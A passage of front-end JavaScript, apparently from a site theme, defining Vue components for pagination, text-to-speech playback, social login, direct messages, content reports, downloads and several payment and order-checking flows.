      let currentURL = window.location.href,
        url = currentURL.split("?")[0],
        newURL;

      if (val == 1) {
        newURL = url.replace(/\/page\/\d/, "");
      } else {
        if (currentURL.indexOf("/page/") == -1) {
          newURL = url + "/page/" + val;
        } else {
          newURL = url.replace(/\/page\/[0-9]*$/, "/page/" + val);
        }
      }

      url = currentURL.replace(url, newURL);

      window.location.href = url;
    },
    focus() {
      this.showGoN = true;
    },
    blur() {
      setTimeout(() => {
        this.showGoN = false;
      }, 100);
    },
  },
});

//语音播放
let b2Audio = new Vue({
  el: ".b2-audio-content",
  data: {
    url: "",
    textList: [],
    playStatus: false,
    api: "https://tts.baidu.com/text2audio?cuid=baike&lan=ZH&ctp=1&pdt=301&tex=",
    index: 0,
    currentTime: "00:00",
    startTime: "00:00",
    step: 0,
    duration: 0,
    ds: "",
    width: "0%",
  },
  methods: {
    play() {
      //如果未播放，加载播放列表
      if (!this.url) {
        this.getPlayList();
      } else {
        this.playList();
      }
    },
    getPlayList() {
      this.$https
        .post(
          b2_rest_url + "getPostAudio",
          "post_id=" + this.$refs.audio.getAttribute("data-id")
        )
        .then((res) => {
          if (res.data.length > 0) {
            this.textList = res.data;
            //res.data
            this.playList();
            this.watchPlay();
          }
        });
    },
    playList() {
      this.url = this.api + this.textList[this.index];
      setTimeout(() => {
        this.button();
      });
    },
    watchPlay() {
      this.$refs.audio.addEventListener(
        "ended",
        () => {
          if (this.index >= this.textList.length - 1) {
            this.playStatus = false;
            this.index = 0;
            this.step = 0;
            return;
          }
          this.step = 0;
          this.index = this.index + 1;
          this.playList();
        },
        passiveSupported ? { passive: true } : false
      );
    },
    button() {
      if (this.$refs.audio !== null) {
        if (this.$refs.audio.paused) {
          this.$refs.audio.play();
          this.playStatus = true;
          this.timeSetp();
        } else {
          this.$refs.audio.pause();
          this.playStatus = false;
        }

        this.$refs.audio.addEventListener(
          "loadedmetadata",
          () => {
            this.duration = Math.round(this.$refs.audio.duration);
            this.currentTime = this.secondToDate(this.duration);
          },
          passiveSupported ? { passive: true } : false
        );
      }
    },
    timeSetp() {
      if (this.playStatus == true) {
        this.startTime = this.secondToDate(this.step++);
        if (this.ds) {
          clearTimeout(this.ds);
        }
        this.ds = setTimeout(() => {
          this.timeSetp();
          this.width = (this.step / this.duration) * 100 + "%";
        }, 1000);
      }
    },
    secondToDate(s) {
      var t;
      if (s > -1) {
        var hour = Math.floor(s / 3600);
        var min = Math.floor(s / 60) % 60;
        var sec = s % 60;
        if (hour > 1) {
          if (hour < 10) {
            t = "0" + hour + ":";
          } else {
            t = hour + ":";
          }
        } else {
          t = "";
        }

        if (min < 10) {
          t += "0";
        }
        t += min + ":";
        if (sec < 10) {
          t += "0";
        }
        t += sec.toFixed(0);
      }
      return t;
    },
  },
});

var socialLogin = new Vue({
  el: "#juhe-social",
  data: {
    locked: false,
    error: "",
  },
  mounted() {
    if (!this.$refs.juhebox) return;
    let type = b2GetQueryVariable("type");
    this.locked = true;
    this.$http
      .post(b2_rest_url + "juheSocialLogin", "type=" + type)
      .then((res) => {
        window.location.href = res.data;
      })
      .catch((err) => {
        this.error = err.response.data.message;
        this.locked = false;
      });
  },
  methods: {
    back() {
      let url = b2getCookie("b2_back_url");

      if (url) {
        window.location.href = url;
      } else {
        window.location.href = b2_global.home_url;
      }
    },
  },
});

var socialBox = new Vue({
  el: "#social-box",
  data: {
    locked: false,
    type: "",
    data: {
      token: "",
      invitation: "",
      subType: "",
    },
    error: "",
    oauth: "",
    name: "",
  },
  mounted() {
    if (this.$refs.socialBox) {
      let code = b2GetQueryVariable("code"),
        juhe = b2GetQueryVariable("juhe") ? b2GetQueryVariable("juhe") : 0;
      this.type = b2GetQueryVariable("type") || "weixin";

      if (code) {
        this.locked = true;
        this.$http
          .post(
            b2_rest_url + "socialLogin",
            "code=" + code + "&type=" + this.type + "&juhe=" + juhe
          )
          .then((res) => {
            this.locked = false;
            if (res.data === true) {
              this.back();
            } else if (res.data.type == "invitation") {
              (this.type = "invitation"), (this.data.token = res.data.token);
            } else {
              this.back();
            }
          })
          .catch((err) => {
            if (err.response.data.message.msg) {
              this.oauth = err.response.data.message.oauth;
              this.error = err.response.data.message.msg;
              this.name = err.response.data.message.name;
            } else {
              this.error = err.response.data.message;
            }

            this.locked = false;
          });
      }
    }
  },
  methods: {
    back() {
      let url = b2getCookie("b2_back_url");

      if (url) {
        window.location.href = url;
      } else {
        window.location.href = b2_global.home_url;
      }
    },
    invRegeister(type) {
      if (this.locked == "pass" || this.locked == "sub") return;
      this.locked = type;
      this.data.subType = type;
      this.$http
        .post(b2_rest_url + "invRegeister", Qs.stringify(this.data))
        .then((res) => {
          this.back();
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    loginOut(url) {
      b2delCookie("b2_token");
      b2CurrentPageReload(url);
    },
    rebuild(ev) {
      this.$http
        .post(
          b2_rest_url + "unBuild",
          "type=" + this.type + "&user_id=" + b2_author.author_id
        )
        .then((res) => {})
        .catch((err) => {
          ev.preventDefault();

          Qmsg["warning"](err.response.data.message, { html: true });
        });
    },
  },
});

Vue.component("gg-box", {
  props: ["show"],
  template: b2_global.gg_box,
  computed: {
    ggdata() {
      return this.$store.state.announcement[0];
    },
  },
  methods: {
    close() {
      this.$emit("close");
    },
  },
});

var b2GG = new Vue({
  el: "#gong-box",
  data: {
    show: false,
  },
  mounted() {
    this.$http
      .post(b2_rest_url + "getLatestAnnouncement", "count=3")
      .then((res) => {
        if (res.data.length > 0) {
          this.$store.commit("setAnnouncement", res.data);

          this.show = res.data[0].show;
        } else {
          this.$store.commit("setAnnouncement", "none");
        }
      });
  },
  methods: {
    close() {
      this.show = false;
      let timestamp = new Date().getTime();
      timestamp = parseInt(timestamp / 1000);

      b2setCookie("gg_info", timestamp);
    },
  },
});

Vue.component("jubao", {
  props: ["show", "idType", "id"],
  template: b2_global.jubao_box,
  data: function () {
    return {
      type: "",
      content: "",
      locked: false,
      types: b2_global.report_types,
      jubaoImg: 0,
      jubaoImgUrl: "",
      submitLocked: false,
    };
  },
  created() {
    this.type = this.types[0];
  },
  computed: {
    email() {
      return userTools?.role?.user_data?.email || "";
    },
  },
  methods: {
    close() {
      this.$emit("close");
    },
    getFile(event, type) {
      if (event.target.files.length <= 0) return;
      if (this.locked == true) return;
      this.locked = true;
      let file = event.target.files[0];

      let formData = new FormData();

      formData.append("file", file, file.name);
      formData.append("post_id", 1);
      formData.append("type", "qrcode");

      this.$http
        .post(b2_rest_url + "fileUpload", formData)
        .then((res) => {
          this.jubaoImg = res.data.id;
          this.jubaoImgUrl = res.data.url;
          this.locked = false;
          this.$refs.fileInput.value = null;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.jubaoImg = "";
          this.$refs.fileInput.value = null;
          this.locked = false;
        });
    },
    submit() {
      if (this.locked == true || this.submitLocked == true) return;
      this.submitLocked = true;

      this.$http
        .post(
          b2_rest_url + "submitReport",
          "type=" +
            this.type +
            "&post_id=" +
            this.id +
            "&post_type=" +
            this.idType +
            "&content=" +
            this.content +
            "&img=" +
            this.jubaoImg +
            "&email=" +
            this.email
        )
        .then((res) => {
          this.submitLocked = false;
          this.content = "";
          this.jubaoImg = 0;
          this.idType = "";
          this.id = 0;
          this.jubaoImgUrl = "";
          this.close();
          Qmsg["success"](b2_global.js_text.global.jubao_success, {
            html: true,
          });
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.submitLocked = false;
        });
    },
  },
});

const jubao = new Vue({
  el: "#jubao-box",
  data: {
    show: false,
    idType: "",
    id: 0,
  },
  mounted() {
    autosize(this.$el.querySelector("textarea"));
  },
  methods: {
    close(idType, id) {
      if (!b2token) {
        login.show = true;
        login.loginType = 1;
        return;
      }
      console.log(idType, id);
      this.idType = idType;
      this.id = id;
      this.show = !this.show;
    },
  },
});

Vue.component("dmsg-box", {
  props: ["show", "userid", "type"],
  template: b2_global.dmsg_box,
  data() {
    return {
      user: [],
      content: "",
      locked: false,
      nickname: "",
      UserList: [],
      search: false,
    };
  },
  methods: {
    close() {
      this.$emit("close");
      setTimeout(() => {
        this.user = [];
        this.content = "";
        this.nickname = "";
        this.UserList = [];
      }, 100);
    },
    getUserData(id = 0) {
      id = !id ? this.userid : id;
      this.$http
        .post(b2_rest_url + "getUserPublicData", "user_id=" + id)
        .then((res) => {
          this.user = res.data;
          b2Dmsg.userid = id;
          b2Dmsg.select = "";
          this.UserList = [];
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
        });
    },
    edit() {
      b2Dmsg.select = "select";
    },
    send() {
      if (this.locked == true) return;
      this.locked = true;
      this.$http
        .post(
          b2_rest_url + "sendDirectmessage",
          "user_id=" + this.userid + "&content=" + this.content
        )
        .then((res) => {
          if (res.data == true) {
            this.close();
          }
          if (b2DmsgPage.$refs.dmsgPage) {
            b2DmsgPage.getList();
          }
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    searchUser(val) {
      if (this.locked == true) return;
      this.locked = true;
      this.search = true;
      this.$http
        .post(b2_rest_url + "searchUsers", "nickname=" + val)
        .then((res) => {
          if (res.data.length > 0) {
            this.UserList = res.data;
          } else {
            this.UserList = [];
          }
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
          this.UserList = [];
        });
    },
  },
  watch: {
    show(val) {
      if (val && this.type !== "select") {
        this.getUserData();
      }
    },
    nickname(val) {
      if (val) {
        this.searchUser(val);
      }
    },
  },
});

var b2Dmsg = new Vue({
  el: "#dmsg-box",
  data: {
    userid: 0,
    show: false,
    select: "",
  },
  methods: {
    close() {
      this.show = !this.show;
    },
  },
});

var b2DmsgPage = new Vue({
  el: ".dmsg-page",
  data: {
    list: false,
    locked: false,
    count: 0,
    pages: 0,
    selecter: ".dmsg-header",
    opt: {
      paged: 1,
    },
    api: "getUserDirectmessageList",
  },
  mounted() {
    if (this.$refs.dmsgPage) {
      this.opt.paged = this.$refs.dmsgPage.getAttribute("data-paged");
      this.getList();
    }
  },
  methods: {
    getList() {
      this.$http
        .post(b2_rest_url + "getUserDirectmessageList", Qs.stringify(this.opt))
        .then((res) => {
          this.list = res.data.data;
          this.pages = res.data.count;
          this.locked = false;
          this.$nextTick(() => {
            b2RestTimeAgo(this.$el.querySelectorAll(".b2timeago"));
          });
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    showDmsgBox() {
      b2Dmsg.select = "select";
      b2Dmsg.show = true;
    },
    get(data) {
      this.list = data.data;
      this.pages = data.count;
      this.$nextTick(() => {
        b2RestTimeAgo(this.$el.querySelectorAll(".b2timeago"));
      });
    },
    jump(id) {
      window.location.href =
        this.$refs.dmsgPage.getAttribute("data-url") + "/to/" + id;
    },
    deleteDmsg(id) {},
  },
});

var b2dmsgPageTo = new Vue({
  el: ".dmsg-page-to",
  data: {
    list: false,
    locked: false,
    opt: {
      paged: 1,
      userid: 0,
    },
    count: 0,
    pages: 0,
    selecter: ".dmsg-header",
    api: "getMyDirectmessageList",
    content: "",
    sendLocked: false,
  },
  mounted() {
    if (this.$refs.mydmsg) {
      this.opt.userid = this.$refs.mydmsg.getAttribute("data-id");
      this.opt.paged = this.$refs.mydmsg.getAttribute("data-paged");
      this.getList();
    }
  },
  methods: {
    getList() {
      this.$http
        .post(b2_rest_url + "getMyDirectmessageList", Qs.stringify(this.opt))
        .then((res) => {
          this.list = res.data.data;
          this.locked = false;
          this.count = res.data.count;
          this.pages = res.data.pages;
          this.$nextTick(() => {
            b2RestTimeAgo(this.$el.querySelectorAll(".b2timeago"));
          });
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    get(val) {
      this.list = val.data;
      this.count = val.count;
      this.pages = val.pages;
    },
    send() {
      if (this.sendLocked == true) return;
      this.sendLocked = true;
      this.$http
        .post(
          b2_rest_url + "sendDirectmessage",
          "user_id=" + this.opt.userid + "&content=" + this.content
        )
        .then((res) => {
          this.getList();
          this.content = "";
          this.sendLocked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.sendLocked = false;
        });
    },
  },
});

var b2DownloadPage = new Vue({
  el: "#download-page",
  data: {
    data: "",
    postId: 0,
    index: 0,
    i: 0,
  },
  mounted() {
    if (this.$refs.downloadPage) {
      this.postId = b2GetQueryVariable("post_id");
      this.index = b2GetQueryVariable("index");
      this.i = b2GetQueryVariable("i");
      this.getData();

      var clipboard = new ClipboardJS(".fuzhi");
      clipboard.on("success", (e) => {
        Qmsg["success"](b2_global.js_text.global.copy_success, { html: true });
      });
      clipboard.on("error", (e) => {
        Qmsg["warning"](b2_global.js_text.global.copy_select, { html: true });
      });
    }
  },
  methods: {
    getData() {
      let guest = b2getCookie("b2_guest_buy_" + this.postId + "_x");
      if (guest) {
        guest = JSON.parse(guest);
      }

      let data = {
        post_id: this.postId,
        index: this.index,
        i: this.i,
        guest: guest,
      };

      this.$http
        .post(b2_rest_url + "getDownloadPageData", Qs.stringify(data))
        .then((res) => {
          this.data = res.data;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
        });
    },
    login() {
      login.show = true;
    },
  },
});

Vue.component("check-box", {
  props: ["show", "title", "type", "payt"],
  template: b2_global.pay_check,
  data() {
    return {
      success: false,
      timeOut: 300,
      timesec: "",
      sTime: "",
      check: false,
      checkTime: "",
      orderType: "",
    };
  },
  methods: {
    close() {
      this.$emit("close");
      this.sTime = "";
      this.checkTime = "";
    },
    checkAc() {
      if (
        (this.sTime === null && this.success == "fail") ||
        this.checkTime === null ||
        this.success === true
      ) {
        this.checkTime = null;
        return;
      }

      let value = b2getCookie("order_id");
      this.$http
        .post(b2_rest_url + "payCheck", "order_id=" + value)
        .then((res) => {
          if (res.data.status === "success") {
            this.orderType = res.data.type;
            if (!b2token) {
              let list = b2getCookie(
                "b2_guest_buy_" + res.data.id + "_" + res.data.type
              );

              if (!list) {
                list = new Object();
              } else {
                list = JSON.parse(list);
              }

              Reflect.set(list, res.data.index, {
                id: res.data.id,
                order_id: value,
                type: res.data.type,
                index: res.data.index,
              });

              list = JSON.stringify(list);

              b2setCookie(
                "b2_guest_buy_" + res.data.id + "_" + res.data.type,
                list
              );
            }

            //b2delCookie('order_id')

            if (typeof B2VerifyPage !== "undefined") {
              B2VerifyPage.data.money = true;
              this.close();
            } else if (typeof carts !== "undefined") {
              carts.step = 3;
              this.close();
            } else if (this.payt === "ask") {
              b2CircleList.afterCommentGetData(
                b2CircleList.answer.listParent,
                b2CircleList.data[b2CircleList.answer.listParent].topic_id,
                "ask"
              );
              this.close();
            } else if (this.payt === "hidden") {
              b2CircleList.afterCommentGetData(
                b2CircleList.hiddenIndex,
                b2CircleList.data[b2CircleList.hiddenIndex].topic_id,
                "hidden"
              );
              this.close();
            }
            this.success = true;
            this.checkTime = null;
            this.sTime = null;
          } else {
            this.checkTime = setTimeout(() => {
              this.checkAc();
            }, 1000);
          }
        });
    },
    time() {
      this.currTime = parseInt(Date.parse(new Date()) / 1000);
      this.endTime = parseInt(this.currTime + this.timeOut);
      this.setTime();
    },
    setTime() {
      if (this.show == false || this.success === true) {
        this.sTime = null;
        this.checkTime = null;
        return;
      }
      let diff_time = parseInt(this.endTime - this.currTime);
      let m = Math.floor((diff_time / 60) % 60);
      let s = Math.floor(diff_time % 60);
      this.timesec =
        (m > 0 ? m + "<b>" + b2_global.js_text.global.min + "</b>" : "") +
        s +
        "<b>" +
        b2_global.js_text.global.sec +
        "</b>";
      if (diff_time > 0) {
        this.sTime = setTimeout(() => {
          this.endTime = this.endTime - 1;
          this.setTime();
        }, 1000);
      } else {
        this.sTime = null;
        this.success = "fail";
      }
    },
    refresh() {
      if (typeof B2VerifyPage !== "undefined") {
        B2VerifyPage.data.money = true;
        this.close();
      } else if (typeof carts !== "undefined") {
        carts.step = 3;
        this.close();
      } else if (this.payt === "ask") {
        b2CircleList.afterCommentGetData(
          b2CircleList.answer.listParent,
          b2CircleList.data[b2CircleList.answer.listParent].topic_id,
          "ask"
        );
        this.close();
      } else if (this.payt === "hidden") {
        b2CircleList.afterCommentGetData(
          b2CircleList.hiddenIndex,
          b2CircleList.data[b2CircleList.hiddenIndex].topic_id,
          "hidden"
        );
        this.close();
      } else if (
        typeof b2poinfomation !== "undefined" &&
        b2poinfomation.$refs.poinfomation
      ) {
        b2poinfomation.getPoinfomationOpts();
        this.close();
      } else if (this.orderType === "x") {
        b2DownloadBox.getList();
        this.close();
      } else {
        var url = new URL(window.location.href);
        url.searchParams.delete("b2paystatus");
        window.location.href = url.href;
        b2CurrentPageReload();
      }
    },
  },
  watch: {
    show(val) {
      if (this.type == "card") return;
      if (val) {
        this.sTime = "";
        this.checkTime = "";
        this.time();

        this.checkAc();
      } else {
        this.sTime = null;
        this.success = false;
        this.checkTime = null;
      }
    },
  },
});

//跳转支付检查支付结果
var b2PayCheck = new Vue({
  el: "#pay-check",
  data: {
    show: false,
    title: "",
    type: "",
    payType: "",
  },
  mounted() {
    if (b2GetQueryVariable("b2paystatus") == "check") {
      this.show = true;
    }
  },
  methods: {
    close() {
      this.show = !this.show;
      if (!this.show) {
        this.payType = "";
      }
    },
  },
});

//支付跳转页面
var b2Pay = new Vue({
  el: "#pay-page",
  data: {
    data: [],
    token: "",
    error: "",
    locked: false,
    payUrl: "",
  },
  mounted() {
    if (this.$refs.payPage) {
      this.token = this.$refs.payPage.getAttribute("data-token");
      if (!this.token) {
        this.data = JSON.parse(this.$refs.payPage.getAttribute("data-pay"));
        this.pay();
      }
    }
  },
  methods: {
    pay() {
      if (this.locked == true) return;
      this.locked = true;
      this.$http
        .post(b2_rest_url + "buildOrder", Qs.stringify(this.data))
        .then((res) => {
          this.token = res.data;
          this.payUrl =
            window.location.href.split("?")[0] + "?token=" + this.token;
          //b2MakeForm(window.location.href.split('?')[0],this.token)
          this.locked = false;
        })
        .catch((err) => {
          this.error = err.response.data.message;
          this.locked = false;
        });
    },
  },
});

function b2MakeForm(url, token) {
  // 创建一个 form
  var form1 = document.createElement("form");
  form1.id = "form1";
  form1.name = "form1";

  // 添加到 body 中
  document.body.appendChild(form1);

  // 创建一个输入
  var input = document.createElement("input");
  // 设置相应参数
  input.name = "token";
  input.value = token;

  // 将该输入框插入到 form 中
  form1.appendChild(input);

  // form 的提交方式
  form1.method = "POST";
  // form 提交路径
  form1.action = url;

  // 对该 form 执行提交
  form1.submit();
  // 删除该 form
  document.body.removeChild(form1);
}

//扫码支付组件
Vue.component("scan-box", {
  props: ["show", "data"],
  template: b2_global.scan_box,
  data() {
    return {
      locked: false,
      qrcode: "",
      timeOut: 300,
      timesec: "",
      sTime: "",
      success: "",
      checkTime: "",
      backData: [],
    };
  },
  methods: {
    close() {
      this.$emit("close");
      this.backData = [];
      this.checkTime = null;
    },
    buildOrder() {
      if (this.locked == true) return;
      this.locked = true;

      this.currTime = parseInt(Date.parse(new Date()) / 1000);
      this.endTime = parseInt(this.currTime + this.timeOut);
      this.setTime();

      this.$http
        .post(b2_rest_url + "buildOrder", Qs.stringify(this.data))
        .then((res) => {
          this.backData = res.data;
          if (
            res.data.type !== "mapay" &&
            res.data.type !== "pay020" &&
            res.data.type !== "xunhu"
          ) {
            var qr = new QRious({
              value: this.backData.qrcode,
              size: 200,
              level: "L",
            });
            this.backData.qrcode = qr.toDataURL("image/jpeg");
          }
          this.writeOrder(res.data.order_id);
          this.locked = false;
          this.checkAc();
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    writeOrder(id) {
      b2setCookie("order_id", id);
    },
    checkAc() {
      if (
        (this.sTime === null && this.success == "fail") ||
        this.checkTime === null ||
        this.show == false
      ) {
        this.checkTime = null;
        return;
      }

      let value = b2getCookie("order_id");
      this.$http
        .post(b2_rest_url + "payCheck", "order_id=" + value)
        .then((res) => {
          if (res.data.status === "success") {
            if (!b2token) {
              let list = b2getCookie(
                "b2_guest_buy_" + res.data.id + "_" + res.data.type
              );
              if (!list) {
                list = new Object();
              } else {
                list = JSON.parse(list);
              }

              Reflect.set(list, res.data.index, {
                id: res.data.id,
                order_id: value,
                type: res.data.type,
                index: res.data.index,
              });

              list = JSON.stringify(list);

              b2setCookie(
                "b2_guest_buy_" + res.data.id + "_" + res.data.type,
                list
              );
            }

            this.success = true;
            this.checkTime = null;
            //b2delCookie('order_id')
            if (typeof B2VerifyPage !== "undefined") {
              B2VerifyPage.data.money = true;
              this.close();
            }
            if (typeof carts !== "undefined") {
              carts.step = 3;
              this.close();
            }
            if (this.data.order_type === "circle_read_answer_pay") {
              b2CircleList.afterCommentGetData(
                b2CircleList.answer.listParent,
                b2CircleList.data[b2CircleList.answer.listParent].topic_id,
                "ask"
              );
              this.close();
            }
            if (this.data.order_type === "circle_hidden_content_pay") {
              b2CircleList.afterCommentGetData(
                b2CircleList.hiddenIndex,
                b2CircleList.data[b2CircleList.hiddenIndex].topic_id,
                "hidden"
              );
              this.close();
            }
          } else {
            this.checkTime = setTimeout(() => {
              this.checkAc();
            }, 1000);
          }
        });
    },
    setTime() {
      if (this.show == false) return;
      let diff_time = parseInt(this.endTime - this.currTime);
      let m = Math.floor((diff_time / 60) % 60);
      let s = Math.floor(diff_time % 60);
      this.timesec =
        (m > 0 ? m + "<b>" + b2_global.js_text.global.min + "</b>" : "") +
        s +
        "<b>" +
        b2_global.js_text.global.sec +
        "</b>";
      if (diff_time > 0) {
        this.sTime = setTimeout(() => {
          this.endTime = this.endTime - 1;
          this.setTime();
        }, 1000);
      } else {
        this.sTime = null;
        this.success = "fail";
      }
    },
    refresh() {
      if (this.data.order_type === "circle_read_answer_pay") {
        b2CircleList.afterCommentGetData(
          b2CircleList.answer.listParent,
          b2CircleList.data[b2CircleList.answer.listParent].topic_id,
          "ask"
        );
        this.close();
      } else if (this.data.order_type === "circle_hidden_content_pay") {
        b2CircleList.afterCommentGetData(
          b2CircleList.hiddenIndex,
          b2CircleList.data[b2CircleList.hiddenIndex].topic_id,
          "hidden"
        );
        this.close();
      } else {
        b2CurrentPageReload();
      }
    },
  },
  watch: {
    show(val) {
      if (val) {
        this.sTime = "";
        this.success = false;
        this.checkTime = "";
      } else {
        this.sTime = null;
        this.success = false;
        this.checkTime = null;
      }
    },
    data: {
      deep: true,
      handler(newName, oldName) {
        this.buildOrder();
      },
    },
  },
});

//扫码支付
var b2ScanPay = new Vue({
  el: "#scan-box",
  data: {
    data: [],
    show: false,
  },
  methods: {
    close() {
      this.show = !this.show;
    },
  },
});

Vue.component("ds-box", {
  props: ["show", "money", "msg", "user", "author", "data", "showtype"],
  template: b2_global.ds_box,
  data() {
    return {
      value: 0,
      custom: 0,
      content: "",
      payType: "",
      payMoney: "",
      locked: false,
      jump: "",
      href: "",
      isWeixin: "",
      isMobile: "",
      allow: [],
      card: [],
      cg: [],
      newWin: null,
      login: false,
      redirect: "",
      payData: "",
      waitOrder: false,
    };
  },
  created() {
    this.isWeixin = b2isWeixin();
    if (b2token) {
      this.login = true;
    }
    this.redirect = b2getCookie("b2_back_url");
  },
  methods: {
    close() {
      this.$emit("close");
      this.locked = false;
    },
    clean() {
      this.$emit("clean");
    },
    picked(m, val) {
      this.value = val;
      this.payMoney = m;
    },
    post(url, params) {
      var temp = document.createElement("form"); //创建form表单
      temp.action = url;
      temp.method = "post";
      temp.target = "_blank";
      temp.style.display = "none"; //表单样式为隐藏

      if (Object.keys(params).length > 0) {
        Object.keys(params).forEach((key) => {
          var opt = document.createElement("input"); //添加input标签
          opt.name = key; //设置name属性
          opt.value = params[key]; //设置value属性
          temp.appendChild(opt);
        });
      }

      document.body.appendChild(temp);
      temp.submit();
      return temp;
    },
    restData(data = []) {
      if (this.showtype == "ds") {
        data = Object.assign(data, {
          title: this.$refs.dstitle.innerText,
          order_price: this.payMoney,
          order_type: "ds",
          post_id: b2_global.post_id,
          pay_type: this.payType,
          order_content: this.content,
        });
      } else if (this.showtype == "cz") {
        data = {
          title: b2_global.js_text.global.pay_money,
          order_price: this.payMoney,
          order_type: "cz",
          post_id: 0,
          pay_type: this.payType,
        };
      } else if (this.showtype == "cg") {
        data = {
          title: b2_global.js_text.global.pay_credit,
          order_price: this.payMoney,
          order_type: "cg",
          post_id: 0,
          pay_type: this.payType,
        };
      } else {
        data = Object.assign(this.data, data);
      }
      data["pay_type"] = this.payType;

      var url = new URL(window.location.href);
      url.searchParams.set("b2paystatus", "check");

      data["redirect_url"] = url.href;

      return data;
    },
    disabled() {
      if (this.data.pay_type !== "card") {
        if (this.jump == "") return true;
        if (
          (this.jump == "jump" ||
            this.jump == "mweb" ||
            this.jump == "jsapi") &&
          this.href == "" &&
          this.payData == ""
        )
          return true;
        if (this.locked == true) return true;
        if (this.payType == "") return true;
        if (
          this.payMoney === "" &&
          (this.showtype == "ds" ||
            this.showtype == "cz" ||
            this.showtype == "cg")
        )
          return true;
      } else {
        if (!this.card.number || !this.card.password) return true;
      }

      return false;
    },
    chosePayType(val) {
      if (this.locked == true) return;
      this.locked = true;
      this.payType = val;

      this.href = "";
      this.payData = "";
      this.jump = "";

      this.$http
        .post(b2_rest_url + "checkPayType", "pay_type=" + val)
        .then((res) => {
          if (res.data.pay_type == "card") {
            this.$emit("change", "card");
            this.card.text = res.data.card_text;
            this.jump = res.data.pay_type;
            this.locked = false;
          } else {
            if (this.showtype == "card") {
              this.$emit("change", "cz");
            }
            this.jump = res.data.pay_type;

            this.isMobile = res.data.is_mobile;
            if (
              this.jump == "jump" ||
              this.jump === "mweb" ||
              this.jump === "jsapi"
            ) {
              let data = Qs.stringify(this.restData());

              this.waitOrder = true;
              this.$http
                .post(b2_rest_url + "buildOrder", data)
                .then((res) => {
                  this.writeOrder(res.data.id);

                  if (typeof res.data.url == "string") {
                    this.href = res.data.url;
                  } else {
                    this.payData = res.data.url;
                  }

                  this.waitOrder = false;
                  this.locked = false;
                })
                .catch((err) => {
                  if (err.response.data.message.msg === "bind_weixin") {
                    b2setCookie("b2_back_url", window.location.href);

                    if (typeof err.response.data.message.oauth == "string") {
                      b2weixinBind.msg = err.response.data.message.oauth;
                      b2weixinBind.show = true;
                    } else {
                      b2weixinBind.show = true;
                      b2weixinBind.url =
                        err.response.data.message.oauth.weixin.url;
                    }
                  } else {
                    Qmsg["warning"](err.response.data.message, { html: true });
                  }
                  this.waitOrder = false;
                  this.locked = false;
                });

              // let url = b2_global.pay_url+'?'+Qs.stringify(this.restData())
              // this.href = 'javascript:void(0)'
              //encodeURI(url)
            } else {
              this.locked = false;
            }
          }

          b2setCookie("b2_back_url", window.location.href);
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    writeOrder(id) {
      b2setCookie("order_id", id);
    },
    balancePay(order_id) {
      let data = this.restData();
      this.$http
        .post(b2_rest_url + "balancePay", "order_id=" + order_id)
        .then((res) => {
          this.close();
          b2PayCheck.show = true;
          b2PayCheck.title = data["title"];
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    pay() {
      if (this.disabled()) return;

      if (this.jump === "card") {
        if (this.locked == true) return;
        this.locked = true;
        this.$http
          .post(b2_rest_url + "cardPay", Qs.stringify(this.card))
          .then((res) => {
            if (res.data === "success") {
              b2PayCheck.show = true;
              b2PayCheck.title = b2_global.js_text.global.pay_money_success;
              b2PayCheck.type = "card";
              this.close();
            }
            this.locked = false;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      } else if (this.jump === "jump" || this.jump === "mweb") {
        b2PayCheck.show = true;
        b2PayCheck.title = this.$refs.dstitle.innerHTML;

        this.close();

        if (this.payData) {
          this.post(this.payData.url, this.payData.data);
        }
      } else if (this.jump === "balance") {
        if (this.locked == true) return;
        this.locked = true;

        let data = Qs.stringify(this.restData());
        this.$http
          .post(b2_rest_url + "buildOrder", data)
          .then((res) => {
            this.writeOrder(res.data);
            this.balancePay(res.data);
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      } else if (this.jump === "scan") {
        if (this.isMobile) {
          b2ScanPay.data = this.restData({
            is_weixin: this.isWeixin,
            is_mobile: this.isMobile,
          });
        } else {
          b2ScanPay.data = this.restData();
        }
        b2ScanPay.show = true;
        this.close();
      } else if (this.jump === "jsapi") {
        let data = this.restData();
        jsApiCall(this.payData);
        this.close();
        b2PayCheck.show = true;
        b2PayCheck.title = data["title"];
      }

      // else if(this.jump === 'mweb' || this.jump === 'jsapi'){
      //     if(this.locked == true) return
      //     this.locked = true
      //     let data = this.restData();
      //     let title = data['title']
      //     data = Qs.stringify(data);
      //     // if(!b2isWeixin()){
      //     //     this.newWin = window.open('',"_blank");
      //     // }

      //     this.$http.post(b2_rest_url+'buildOrder',data).then(res=>{
      //         this.writeOrder(res.data.order_id)
      //         if(this.jump === 'jsapi'){
      //             jsApiCall(res.data.link)
      //             this.close()
      //             b2PayCheck.show = true
      //             b2PayCheck.title = title
      //         }else{
      //             // window.open(res.data.link)
      //             // if(!b2isWeixin()){
      //             //     window.location=res.data.link
      //             // }else{

      //                 // let form = document.querySelector('#wechataction')
      //                 // form.action = res.data.link
      //                 // form.submit()
      //                window.location.href=res.data.link

      //                // window.location=res.data.link
      //                 // window.open(res.data.link)
      //             //}
      //             //location.assign();
      //             //window.open()
      //             this.close()
      //             b2PayCheck.show = true
      //             b2PayCheck.title = title
      //         }
      //         this.locked = false
      //     }).catch(err=>{
